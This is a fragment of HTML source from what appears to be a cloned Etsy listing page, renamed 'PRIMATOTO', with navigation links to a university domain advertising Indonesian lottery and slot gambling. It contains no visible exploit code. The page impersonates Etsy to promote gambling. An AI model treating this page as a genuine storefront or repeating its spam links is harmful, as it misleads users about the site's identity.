            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/gift-mode?ref=gm_utility_nav"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://uganc.edu.gn/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-qris"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
    SITUS TOTO
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-depo-5k"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    PRIMATOTO
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-5000"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    TOGEL THAILAND
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-deposit-5000"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    TOTO 4D
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-deposit-qris"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    TOTO SLOT
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.PRIMATOTO=window.PRIMATOTO||{};
        PRIMATOTO.Context=PRIMATOTO.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            PRIMATOTO.Context.feature=assign(PRIMATOTO.Context.feature ? PRIMATOTO.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            PRIMATOTO.Context.data=assign(PRIMATOTO.Context.data ? PRIMATOTO.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https://www.etsy.com/ac/sasquatch/css/collage/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https://www.etsy.com/ac/alphaVite/js/en-US/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"PRIMATOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|b)(?:1[0-2]|[1-9])d{2}(?:$|b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BBd{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"d{5}-?d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VGd{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]d[ABCEGHJ-NPRSTV-Z] ?d[ABCEGHJ-NPRSTV-Z]d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KYd-d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"d{4,5}|d{3}-d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"d{3} ?d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"d{2} ?d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"d{3} ?d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]d|3[12]))(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GYd[dA-Z]? ?d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"d{5}-?d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"